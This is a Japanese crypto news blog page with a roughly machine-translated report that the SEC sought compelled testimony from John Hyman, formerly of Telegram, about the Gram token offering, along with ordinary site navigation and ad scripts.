<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3623"><a href="https://cryptodog.jp/archives/category/btc-analysis" data-wpel-link="internal">BTC分析ファイル</a></li>
<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://cryptodog.jp/archives/category/pressrelease" data-wpel-link="internal">プレスリリース</a></li>
</ul></nav></div>
</div>
</header>


<div class="header-info fadeIn"><a target="_blank" style="background-color:#e6b422;" href="https://lin.ee/sgL9yww" data-wpel-link="external" rel="external noopener noreferrer">公式ライン＠はこちらから</a></div>


<div id="breadcrumb" class="breadcrumb animated fadeIn cf"><div class="wrap"><ul class="breadcrumb__ul" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb__li bc_homelink" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumb__link" itemprop="item" href="https://cryptodog.jp/" data-wpel-link="internal"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb__li" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumb__link" itemprop="item" href="https://cryptodog.jp/archives/category/crypto-news" data-wpel-link="internal"><span itemprop="name">Crypto News ファイル</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb__li bc_posttitle" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">SECがTelegramに強制的に証言を求める</span><meta itemprop="position" content="3" /></li></ul></div></div>

<div id="content">
<div id="inner-content" class="wrap cf">

<div class="main-wrap">
<main id="main" class="animated anidelayS fadeIn" role="main">

<article id="post-2375" class="post-2375 post type-post status-publish format-standard has-post-thumbnail hentry category-crypto-news article cf" role="article">
<header class="article-header entry-header">
<div class="inner">
<h1 class="entry-title single-title" itemprop="headline" rel="bookmark">SECがTelegramに強制的に証言を求める</h1>

<div class="byline entry-meta vcard cf">

<time class="time__date date gf entry-date updated">12/09/2019</time><time class="time__date date gf entry-date undo updated" datetime="2020-06-24">06/24/2020</time>
<span class="writer name author"><img src="https://cryptodog.jp/wp-content/uploads/2019/11/yHZV2mnFtfyUT0Y1574913576-150x150.jpg" width="50" height="50" alt="アバター" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 photo avatar-default" /><span class="fn">cryptodog</span></span>
</div>

<figure class="eyecatch">
<img width="311" height="162" src="https://cryptodog.jp/wp-content/uploads/2019/12/ダウンロード.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://cryptodog.jp/wp-content/uploads/2019/12/ダウンロード.jpeg 311w, https://cryptodog.jp/wp-content/uploads/2019/12/ダウンロード-300x156.jpeg 300w" sizes="(max-width: 311px) 100vw, 311px" />
<span class="cat-name cat-id-89">Crypto News ファイル</span>
</figure>

</div>
</header>


<div class="share short">
<div class="sns">
<ul class="cf">

<li class="twitter"> 
<a target="blank" href="//twitter.com/intent/tweet?url=https%3A%2F%2Fcryptodog.jp%2Farchives%2F2375&amp;text=SEC%E3%81%8CTelegram%E3%81%AB%E5%BC%B7%E5%88%B6%E7%9A%84%E3%81%AB%E8%A8%BC%E8%A8%80%E3%82%92%E6%B1%82%E3%82%81%E3%82%8B&amp;tw_p=tweetbutton" onclick="window.open(this.href, &#039;tweetwindow&#039;, &#039;width=550, height=450,personalbar=0,toolbar=0,scrollbars=1,resizable=1&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><span class="text">ポスト</span><span class="count"></span></a>
</li>

<li class="facebook">
<a href="//www.facebook.com/sharer.php?src=bm&amp;u=https%3A%2F%2Fcryptodog.jp%2Farchives%2F2375&amp;t=SEC%E3%81%8CTelegram%E3%81%AB%E5%BC%B7%E5%88%B6%E7%9A%84%E3%81%AB%E8%A8%BC%E8%A8%80%E3%82%92%E6%B1%82%E3%82%81%E3%82%8B" onclick="javascript:window.open(this.href, &#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#039;);return false;" data-wpel-link="external" rel="external noopener noreferrer"><span class="text">シェア</span><span class="count"></span></a>
</li>

<li class="hatebu">       
<a href="//b.hatena.ne.jp/add?mode=confirm&amp;url=https://cryptodog.jp/archives/2375&amp;title=SEC%E3%81%8CTelegram%E3%81%AB%E5%BC%B7%E5%88%B6%E7%9A%84%E3%81%AB%E8%A8%BC%E8%A8%80%E3%82%92%E6%B1%82%E3%82%81%E3%82%8B" onclick="window.open(this.href, &#039;HBwindow&#039;, &#039;width=600, height=400, menubar=no, toolbar=no, scrollbars=yes&#039;); return false;" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><span class="text">はてブ</span><span class="count"></span></a>
</li>

<li class="line">
<a href="//line.me/R/msg/text/?SEC%E3%81%8CTelegram%E3%81%AB%E5%BC%B7%E5%88%B6%E7%9A%84%E3%81%AB%E8%A8%BC%E8%A8%80%E3%82%92%E6%B1%82%E3%82%81%E3%82%8B%0Ahttps%3A%2F%2Fcryptodog.jp%2Farchives%2F2375" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><span class="text">送る</span></a>
</li>

<li class="pocket">
<a href="//getpocket.com/edit?url=https://cryptodog.jp/archives/2375&amp;title=SECがTelegramに強制的に証言を求める" onclick="window.open(this.href, &#039;FBwindow&#039;, &#039;width=550, height=350, menubar=no, toolbar=no, scrollbars=yes&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><span class="text">Pocket</span><span class="count"></span></a></li>

</ul>
</div> 
</div>



<section class="entry-content cf">


<div class='wp_social_bookmarking_light'>        <div class="wsbl_hatena_button"><a href="//b.hatena.ne.jp/entry/https://cryptodog.jp/archives/2375" class="hatena-bookmark-button" data-hatena-bookmark-title="SECがTelegramに強制的に証言を求める" data-hatena-bookmark-layout="simple-balloon" title="このエントリーをはてなブックマークに追加" data-wpel-link="external" rel="external noopener noreferrer"> <img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://cryptodog.jp/archives/2375" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://cryptodog.jp/archives/2375" data-text="SECがTelegramに強制的に証言を求める" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a></div>        <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://cryptodog.jp/archives/2375" data-pocket-count="none" data-pocket-align="left" data-wpel-link="external" rel="external noopener noreferrer">Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div></div>
<br class='wp_social_bookmarking_light_clear' />
<p>Hey guys!</p>
<p>潜入捜査官　Crypto Dogだ&#x1f9e5;&#x1f576;</p>
<p>今回は、俺が厳選した海外ニュースを翻訳しました！</p>
<p>ぜひ参考にしてくれよな！</p>
<p><script>const MEDIA_ID='6cb05efb1172d4d4731f5511fafb447d6102dfa48d4103b0694bd9d8ce4c43e7';const SERVER_HOST='https://adcrypto.jp'</script><script src='https://adcrypto.jp/static/ad.js'></script></p>
<div class="adimage-c4srp image--300_250" style="text-align: center;"></div>
<p>&nbsp;</p>
<p><span lang="ja" tabindex="0">米国証券取引委員会（SEC）は、イングランドおよびウェールズ高等裁判所に、テレグラムの元最高投資顧問ジョン・ハイマンに、会社のグラムトークンの提供について証言を強制的に要請しました。</span></p>
<p><span lang="ja" tabindex="0">SECの要求は、12月6日ニューヨーク州南部地区連邦地方裁判所に規制当局が提出した文書によって明らかになっました。</span></p>
<h2>Gramトークンは安全か？</h2>
<p><span lang="ja" tabindex="0">SECはTelegramのGramsトークンは未登録証券であると確信しています。規制当局によると、TelegramはGrams購入同意を主張しましたが、実際のトークンについては同じことを主張しなかっました。さらに、「いずれにしても、レギュレーションDに基づく登録の免除はTelegramで怒ってはならない」と主張しました</span></p>
<p><span lang="ja" tabindex="0">ファイリングごとに、SECはテレグラムの募金活動に関与しており、ハイマンの証言を取得しようとしています。彼は、同社のTelegram Open Network（TON）の10人以上の投資家とコンタクトをとったと伝えています。文書によると、Telegram CEOのPavel Durovは、昨年1月に彼を「グラムの配布を管理する人」と定義しました。</span></p>
<p><span lang="ja" tabindex="0">米国の規制当局は、英国の市民であり、英国に居住していることから、英国当局にハイマンの寄託の要請書を発行するよう要求しました。提出によれば、SECの弁護士は以前にハイマンの弁護士に連絡し、ハイマンは自発的な寄託に出頭することに同意しました。</span></p>
<p><span lang="ja" tabindex="0">それでも、後にハイマンの弁護士は「ハイマン氏の預託に関する複数の電話やメールの返信を拒否した」と語っています。彼の証言以外に、SECはテレグラムの指導者や投資家とのハイマンの書面による通信のコピー、電報とグラムでの彼自身の投資などにも目を通しています。</span></p>
<p><span lang="ja" tabindex="0">米国の連邦判事は、「曖昧さ/通知の欠如のために」Telegramの防御を打つというSECの動きを維持しました。</span></p>
<p><script>const MEDIA_ID='6cb05efb1172d4d4731f5511fafb447d6102dfa48d4103b0694bd9d8ce4c43e7';const SERVER_HOST='https://adcrypto.jp'</script><script src='https://adcrypto.jp/static/ad.js'></script></p>
<div class="adimage-c4srp image--300_250" style="text-align: center;"></div>
<p>&nbsp;</p>
<h2><span lang="ja" tabindex="0">Jared LetoはTelegramのTONに投資したか？ </span></h2>
<p><span lang="ja" tabindex="0">文書には、Duroと潜在的なGramsトークン購入者との間のメール交換も含まれています。興味深いことに、これには、クライナーパーキンスのパートナーであるマムーンハミドとのコミュニケーションが含まれていました。 </span></p>
<p><span lang="ja" tabindex="0">その人物が人気の歌手であり俳優であるかどうかは不明ですが、有名人の公式ドメインjaredleto.comでホストされているメールアドレスを使用していました。</span></p>
<p>&nbsp;</p>


</section>


<footer class="article-footer">
<div class="footer-cat-tag">
<ul class="post-categories">
	<li><a href="https://cryptodog.jp/archives/category/crypto-news" rel="category tag" data-wpel-link="internal">Crypto News ファイル</a></li></ul></div>
<div class="sharewrap wow animated fadeIn" data-wow-delay="0.5s">

<div class="share short">
<div class="sns">
<ul class="cf">

<li class="twitter"> 
<a target="blank" href="//twitter.com/intent/tweet?url=https%3A%2F%2Fcryptodog.jp%2Farchives%2F2375&amp;text=SEC%E3%81%8CTelegram%E3%81%AB%E5%BC%B7%E5%88%B6%E7%9A%84%E3%81%AB%E8%A8%BC%E8%A8%80%E3%82%92%E6%B1%82%E3%82%81%E3%82%8B&amp;tw_p=tweetbutton" onclick="window.open(this.href, &#039;tweetwindow&#039;, &#039;width=550, height=450,personalbar=0,toolbar=0,scrollbars=1,resizable=1&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><span class="text">ポスト</span><span class="count"></span></a>
</li>

<li class="facebook">
<a href="//www.facebook.com/sharer.php?src=bm&amp;u=https%3A%2F%2Fcryptodog.jp%2Farchives%2F2375&amp;t=SEC%E3%81%8CTelegram%E3%81%AB%E5%BC%B7%E5%88%B6%E7%9A%84%E3%81%AB%E8%A8%BC%E8%A8%80%E3%82%92%E6%B1%82%E3%82%81%E3%82%8B" onclick="javascript:window.open(this.href, &#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#039;);return false;" data-wpel-link="external" rel="external noopener noreferrer"><span class="text">シェア</span><span class="count"></span></a>
</li>

<li class="hatebu">       
<a href="//b.hatena.ne.jp/add?mode=confirm&amp;url=https://cryptodog.jp/archives/2375&amp;title=SEC%E3%81%8CTelegram%E3%81%AB%E5%BC%B7%E5%88%B6%E7%9A%84%E3%81%AB%E8%A8%BC%E8%A8%80%E3%82%92%E6%B1%82%E3%82%81%E3%82%8B" onclick="window.open(this.href, &#039;HBwindow&#039;, &#039;width=600, height=400, menubar=no, toolbar=no, scrollbars=yes&#039;); return false;" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><span class="text">はてブ</span><span class="count"></span></a>
</li>

<li class="line">
<a href="//line.me/R/msg/text/?SEC%E3%81%8CTelegram%E3%81%AB%E5%BC%B7%E5%88%B6%E7%9A%84%E3%81%AB%E8%A8%BC%E8%A8%80%E3%82%92%E6%B1%82%E3%82%81%E3%82%8B%0Ahttps%3A%2F%2Fcryptodog.jp%2Farchives%2F2375" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><span class="text">送る</span></a>
</li>

<li class="pocket">
<a href="//getpocket.com/edit?url=https://cryptodog.jp/archives/2375&amp;title=SECがTelegramに強制的に証言を求める" onclick="window.open(this.href, &#039;FBwindow&#039;, &#039;width=550, height=350, menubar=no, toolbar=no, scrollbars=yes&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><span class="text">Pocket</span><span class="count"></span></a></li>

</ul>
</div> 
</div>
</div>


<div class="fb-likebtn wow animated fadeIn cf" data-wow-delay="0.5s" style="background-image: url(https://cryptodog.jp/wp-content/uploads/2019/12/ダウンロード.jpeg);">

<div class="inner">
	<div class="like_text"><p>FOLLOW</p></div>

		
		<a class="followbtn btn_feedly" href="https://feedly.com/i/subscription/feed/https://cryptodog.jp/feed" target="blank" data-wpel-link="external" rel="external noopener noreferrer">Feedly</a>
		

</div>
</div>



<div class="cta-wrap wow animated fadeIn" data-wow-delay="0.7s">
</div>




  <div class="related-box original-related wow animated fadeIn cf">
    <div class="inbox">
	    <h2 class="related-h h_ttl"><span class="gf">RECOMMEND</span></h2>
		    <div class="related-post">
				<ul class="related-list cf">

  	        <li rel="bookmark" title="Bitforex（ビットフォレックス）、ウェルネスプロジェクトと共同で特別セミナー開催">
		        <a href="https://cryptodog.jp/archives/1229" rel="\&quot;bookmark&quot;" title="Bitforex（ビットフォレックス）、ウェルネスプロジェクトと共同で特別セミナー開催" class="title" data-wpel-link="internal">
					<figure class="eyecatch">
					<img width="300" height="148" src="https://cryptodog.jp/wp-content/uploads/2019/07/bitforex-ec.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" loading="lazy" srcset="https://cryptodog.jp/wp-content/uploads/2019/07/bitforex-ec.png 700w, https://cryptodog.jp/wp-content/uploads/2019/07/bitforex-ec-300x148.png 300w" sizes="(max-width: 300px) 100vw, 300px" />					</figure>
					<time class="time__date date gf undo">06/24/2020</time>					<h3 class="ttl">
						Bitforex（ビットフォレックス）、ウェルネスプロジェクトと共同で特…					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="イラン：大統領がアメリカの経済支配を避けるために、独自暗号通貨の必要性を強調">
		        <a href="https://cryptodog.jp/archives/2508" rel="\&quot;bookmark&quot;" title="イラン：大統領がアメリカの経済支配を避けるために、独自暗号通貨の必要性を強調" class="title" data-wpel-link="internal">
					<figure class="eyecatch">
					<img width="300" height="200" src="https://cryptodog.jp/wp-content/uploads/2018/12/cryptocurrency-iran-blockchainland-780x405-1-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" loading="lazy" />					</figure>
					<time class="time__date date gf undo">06/24/2020</time>					<h3 class="ttl">
						イラン：大統領がアメリカの経済支配を避けるために、独自暗号通貨の必要性を強調					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="ファンタジー三国志(F3K)ホワイトリスト登録イベント、11月22から開催！！">
		        <a href="https://cryptodog.jp/archives/5728" rel="\&quot;bookmark&quot;" title="ファンタジー三国志(F3K)ホワイトリスト登録イベント、11月22から開催！！" class="title" data-wpel-link="internal">
					<figure class="eyecatch">
					<img width="300" height="200" src="https://cryptodog.jp/wp-content/uploads/2021/11/Fantasly2-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" loading="lazy" />					</figure>
					<time class="time__date date gf undo">11/30/2021</time>					<h3 class="ttl">
						ファンタジー三国志(F3K)ホワイトリスト登録イベント、11月22から開…					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="NASDAQ：史上最高値で取引を終了">
		        <a href="https://cryptodog.jp/archives/3725" rel="\&quot;bookmark&quot;" title="NASDAQ：史上最高値で取引を終了" class="title" data-wpel-link="internal">
					<figure class="eyecatch">
					<img width="300" height="200" src="https://cryptodog.jp/wp-content/uploads/2020/06/Nasdaq-Shutterstock-M-Size-3-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" loading="lazy" srcset="https://cryptodog.jp/wp-content/uploads/2020/06/Nasdaq-Shutterstock-M-Size-3-300x200.jpg 300w, https://cryptodog.jp/wp-content/uploads/2020/06/Nasdaq-Shutterstock-M-Size-3-768x511.jpg 768w, https://cryptodog.jp/wp-content/uploads/2020/06/Nasdaq-Shutterstock-M-Size-3.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />					</figure>
					<time class="time__date date gf undo">07/29/2020</time>					<h3 class="ttl">
						NASDAQ：史上最高値で取引を終了					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="PayPal：420万ドルの資金調達ラウンドを主導">
		        <a href="https://cryptodog.jp/archives/2107" rel="\&quot;bookmark&quot;" title="PayPal：420万ドルの資金調達ラウンドを主導" class="title" data-wpel-link="internal">
					<figure class="eyecatch">
					<img width="300" height="200" src="https://cryptodog.jp/wp-content/uploads/2019/11/PayPal-Header-720x480.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" loading="lazy" srcset="https://cryptodog.jp/wp-content/uploads/2019/11/PayPal-Header-720x480.jpg 720w, https://cryptodog.jp/wp-content/uploads/2019/11/PayPal-Header-720x480-300x200.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />					</figure>
					<time class="time__date date gf undo">01/20/2020</time>					<h3 class="ttl">
						PayPal：420万ドルの資金調達ラウンドを主導					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="スリランカ：中央銀行がブロックチェーンベースのKYC提案">
		        <a href="https://cryptodog.jp/archives/2497" rel="\&quot;bookmark&quot;" title="スリランカ：中央銀行がブロックチェーンベースのKYC提案" class="title" data-wpel-link="internal">
					<figure class="eyecatch">
					<img width="300" height="200" src="https://cryptodog.jp/wp-content/uploads/2019/12/33959404-スリランカ-ルピー、紙幣と硬貨のお金。-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" loading="lazy" srcset="https://cryptodog.jp/wp-content/uploads/2019/12/33959404-スリランカ-ルピー、紙幣と硬貨のお金。-300x200.jpg 300w, https://cryptodog.jp/wp-content/uploads/2019/12/33959404-スリランカ-ルピー、紙幣と硬貨のお金。-1024x682.jpg 1024w, https://cryptodog.jp/wp-content/uploads/2019/12/33959404-スリランカ-ルピー、紙幣と硬貨のお金。-768x512.jpg 768w, https://cryptodog.jp/wp-content/uploads/2019/12/33959404-スリランカ-ルピー、紙幣と硬貨のお金。.jpg 1300w" sizes="(max-width: 300px) 100vw, 300px" />					</figure>
					<time class="time__date date gf undo">06/24/2020</time>					<h3 class="ttl">
						スリランカ：中央銀行がブロックチェーンベースのKYC提案					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="Chiru Labs：資金調達ラウンドにおける約42億円調達予定が明らかに">
		        <a href="https://cryptodog.jp/archives/6441" rel="\&quot;bookmark&quot;" title="Chiru Labs：資金調達ラウンドにおける約42億円調達予定が明らかに" class="title" data-wpel-link="internal">
					<figure class="eyecatch">
					<img width="300" height="200" src="https://cryptodog.jp/wp-content/uploads/2021/09/U4Ig0VsazA-2CsR-300x200.jpeg" class="attachment-post-thum size-post-thum wp-post-image" alt="" loading="lazy" />					</figure>
					<time class="time__date date gf">09/27/2022</time>					<h3 class="ttl">
						Chiru Labs：資金調達ラウンドにおける約42億円調達予定が明らかに					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="4月に韓国の主要仮想通貨取引所が閉鎖：多くの人にとって暗黒の2018年となる">
		        <a href="https://cryptodog.jp/archives/673" rel="\&quot;bookmark&quot;" title="4月に韓国の主要仮想通貨取引所が閉鎖：多くの人にとって暗黒の2018年となる" class="title" data-wpel-link="internal">
					<figure class="eyecatch">
					<img width="300" height="200" src="https://cryptodog.jp/wp-content/uploads/2018/06/取引所.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" loading="lazy" srcset="https://cryptodog.jp/wp-content/uploads/2018/06/取引所.jpg 960w, https://cryptodog.jp/wp-content/uploads/2018/06/取引所-300x201.jpg 300w, https://cryptodog.jp/wp-content/uploads/2018/06/取引所-768x514.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" />					</figure>
					<time class="time__date date gf undo">06/25/2020</time>					<h3 class="ttl">
						4月に韓国の主要仮想通貨取引所が閉鎖：多くの人にとって暗黒の2018年となる					</h3>
				</a>
	        </li>
  
  			</ul>
	    </div>
    </div>
</div>
  
<div class="authorbox wow animated fadeIn" data-wow-delay="0.5s">
<div class="inbox">
	<h2 class="h_ttl"><span class="gf">ABOUT US</span></h2>
<div class="profile singlefoot"><div class="profile_img"><img src="https://cryptodog.jp/wp-content/uploads/2019/11/yHZV2mnFtfyUT0Y1574913576-150x150.jpg" width="150" height="150" alt="アバター" class="avatar avatar-150 wp-user-avatar wp-user-avatar-150 photo avatar-default" /></div><div class="profile_description">
			<div class="profile_name"><span class="user_name">cryptodog</span></div>Hey guys!
俺はCrypto Dog！
暗号通貨をエサに生きてる潜入調査官だ。
不正を許さず、徹底的に嗅ぎ回って発信していくぜ！
仮想通貨のことなら、俺に任せろ</div></div></div>
</div>
</footer>

</article>

</main>
</div>

<div class="side-wrap">
<div id="sidebar" class="sidebar cf animated fadeIn" role="complementary">
	<div id="search-2" class="widget widget_search"><h4 class="widgettitle"><span>Search</span></h4><form role="search" method="get" id="searchform" class="searchform cf" action="https://cryptodog.jp/" >
		<input type="search" placeholder="キーワードを入力" value="" name="s" id="s" />
		<button type="submit" id="searchsubmit"></button>
		</form></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="authorbox wow animated fadeIn" data-wow-delay="0.5s">
    <div class="inbox">
        <div class="profile cf">
            <div class="custom-profile_img"><img class="avatar avatar-150 photo" src="https://cryptodog.jp/wp-content/uploads/2019/11/3MQH63gAIwJBB8t1573614223_1573614279.png" srcset="https://cryptodog.jp/wp-content/uploads/2019/11/3MQH63gAIwJBB8t1573614223_1573614279.png" alt="" width="150" height="150" /></div>
            <div class="custom-profile_description">
                <div class="profile_name"><a title="Crypt Dog" href="https://cryptodog.jp/" rel="author" data-wpel-link="internal">Crypto Dog</a><span class="userposition">Crypto Dog</span></div>
                Hey guys!
俺はCrypto Dog！
暗号通貨をエサに生きてる潜入調査官だ。
不正を許さず、徹底的に嗅ぎ回って発信していくぜ！
仮想通貨のことなら、俺に任せろ
            </div>
        </div>
        <div class="author_sns">
            <ul>
                <li class="author-site"><a href="https://cryptodog.jp/" target="_blank" rel="noopener" data-wpel-link="internal">WebSite</a></li>
            </ul>
        </div>
    </div>
</div></div></div>
<div id="wpp-7" class="widget popular-posts">
<h4 class="widgettitle"><span>人気記事</span></h4>


<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://cryptodog.jp/archives/4984" target="_self" data-wpel-link="internal"><img src="https://cryptodog.jp/wp-content/uploads/wordpress-popular-posts/4984-featured-75x75.jpeg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://cryptodog.jp/archives/4984" class="wpp-post-title" target="_self" data-wpel-link="internal">BSCEXとは？やり方について画像付きで解説！</a>
</li>
<li>
<a href="https://cryptodog.jp/archives/2586" target="_self" data-wpel-link="internal"><img src="https://cryptodog.jp/wp-content/uploads/wordpress-popular-posts/2586-featured-75x75.jpeg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://cryptodog.jp/archives/2586" class="wpp-post-title" target="_self" data-wpel-link="internal">【終了】BitClub（ビットクラブ）は詐欺?マイニング停止。創設者の主張とは? 2月2日更新</a>
</li>
<li>
<a href="https://cryptodog.jp/archives/4847" target="_self" data-wpel-link="internal"><img src="https://cryptodog.jp/wp-content/uploads/wordpress-popular-posts/4847-featured-75x75.png" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://cryptodog.jp/archives/4847" class="wpp-post-title" target="_self" data-wpel-link="internal">安定した配当収益を得られる実需連動型KOCJトークンの特徴とは？</a>
</li>
<li>
<a href="https://cryptodog.jp/archives/2012" title="【イベント告知】Alchemy（アルケミー）プロジェクト in 東京大学" target="_self" data-wpel-link="internal"><img src="https://cryptodog.jp/wp-content/uploads/wordpress-popular-posts/2012-featured-75x75.png" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://cryptodog.jp/archives/2012" title="【イベント告知】Alchemy（アルケミー）プロジェクト in 東京大学" class="wpp-post-title" target="_self" data-wpel-link="internal">【イベント告知】Alchemy（アルケミー）プロジェクト in 東京大学<11/21(木) 19:00~21:00></a>
</li>
<li>
<a href="https://cryptodog.jp/archives/3395" target="_self" data-wpel-link="internal"><img src="https://cryptodog.jp/wp-content/uploads/wordpress-popular-posts/3395-featured-75x75.jpeg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://cryptodog.jp/archives/3395" class="wpp-post-title" target="_self" data-wpel-link="internal">【取引所閉鎖】新たな資金調達方法IMOとは？特徴から参加方法まで！</a>
</li>
</ul>

</div>
        <div id="newentryimagewidget-3" class="widget widget_newentryimagewidget">            <h4 class="widgettitle"><span>最新記事</span></h4>			<ul>
												<li>
			<a href="https://cryptodog.jp/archives/7267" title="暗号資産取引所Bybit、日本における新規ユーザー登録の受付を停止" data-wpel-link="internal">
			<figure class="eyecatch">
			<img width="486" height="290" src="https://cryptodog.jp/wp-content/uploads/2025/10/bybit-486x290.jpg" class="attachment-home-thum size-home-thum wp-post-image" alt="" loading="lazy" />			</figure>
			<div class="ttl">
				<p class="title">暗号資産取引所Bybit、日本における新規ユーザー登録の受付を停止</p>
				<time class="time__date date gf">10/30/2025</time>			</div>
			</a>
			</li>
						<li>
			<a href="https://cryptodog.jp/archives/7249" title="[PR]Match：AIとプロの融合が拓く、次世代の資産運用" data-wpel-link="internal">
			<figure class="eyecatch">
			<img width="486" height="290" src="https://cryptodog.jp/wp-content/uploads/2025/10/match_eye-catching-image-486x290.png" class="attachment-home-thum size-home-thum wp-post-image" alt="" loading="lazy" />			</figure>
			<div class="ttl">
				<p class="title">[PR]Match：AIとプロの融合が拓く、次世代の資産運用</p>
				<time class="time__date date gf">10/01/2025</time>			</div>
			</a>
			</li>
						<li>
			<a href="https://cryptodog.jp/archives/7237" title="BTCC取引所、NBAスーパースター兼ライフスタイルKOLのJaren Jackson Jr. と共にスポーツスポンサーシップに本格参入！" data-wpel-link="internal">
			<figure class="eyecatch">
			<img width="486" height="290" src="https://cryptodog.jp/wp-content/uploads/2025/08/btcc-486x290.png" class="attachment-home-thum size-home-thum wp-post-image" alt="" loading="lazy" />			</figure>
			<div class="ttl">
				<p class="title">BTCC取引所、NBAスーパースター兼ライフスタイルKOLのJaren Jackson Jr. と共にスポーツスポンサーシップに本格参入！</p>
				<time class="time__date date gf">08/13/2025</time>			</div>
			</a>
			</li>
						<li>
			<a href="https://cryptodog.jp/archives/7229" title="Mawari、「DIO」公募開始前に4,500万ドル調達！ ノードライセンスは半数が予約済み" data-wpel-link="internal">
			<figure class="eyecatch">
			<img width="486" height="290" src="https://cryptodog.jp/wp-content/uploads/2025/07/mawari-486x290.png" class="attachment-home-thum size-home-thum wp-post-image" alt="" loading="lazy" />			</figure>
			<div class="ttl">
				<p class="title">Mawari、「DIO」公募開始前に4,500万ドル調達！ ノードライセンスは半数が予約済み</p>
				<time class="time__date date gf">07/31/2025</time>			</div>
			</a>
			</li>
						<li>
			<a href="https://cryptodog.jp/archives/7221" title="ネオ・ペペ、驚異のCertiK監査スコアで200万ドル突破！──“ミーメトリクス”の反乱" data-wpel-link="internal">
			<figure class="eyecatch">
			<img width="486" height="290" src="https://cryptodog.jp/wp-content/uploads/2025/06/neop_eye-catching-image-486x290.png" class="attachment-home-thum size-home-thum wp-post-image" alt="" loading="lazy" />			</figure>
			<div class="ttl">
				<p class="title">ネオ・ペペ、驚異のCertiK監査スコアで200万ドル突破！──“ミーメトリクス”の反乱</p>
				<time class="time__date date gf">06/26/2025</time>			</div>
			</a>
			</li>
									</ul>
		</div>        <div id="categories-3" class="widget widget_categories"><h4 class="widgettitle"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-364"><a href="https://cryptodog.jp/archives/category/btc-analysis" title="1週間ごとにビットコインの相場を様々はチャートを利用して短・中・長期的に分析、紹介します。" data-wpel-link="internal">BTC分析ファイル</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://cryptodog.jp/archives/category/crypto-news" title="毎週の注目すべき暗号資産のニュースをまとめて紹介します" data-wpel-link="internal">Crypto News ファイル</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://cryptodog.jp/archives/category/pressrelease" data-wpel-link="internal">プレスリリース</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://cryptodog.jp/archives/category/project-research" title="注目の暗号資産プロジェクトを特徴から登録方法まで隅々まで紹介します。" data-wpel-link="internal">プロジェクト捜査ファイル</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://cryptodog.jp/archives/category/%e5%88%9d%e5%bf%83%e8%80%85" data-wpel-link="internal">初心者ファイル</a>
</li>
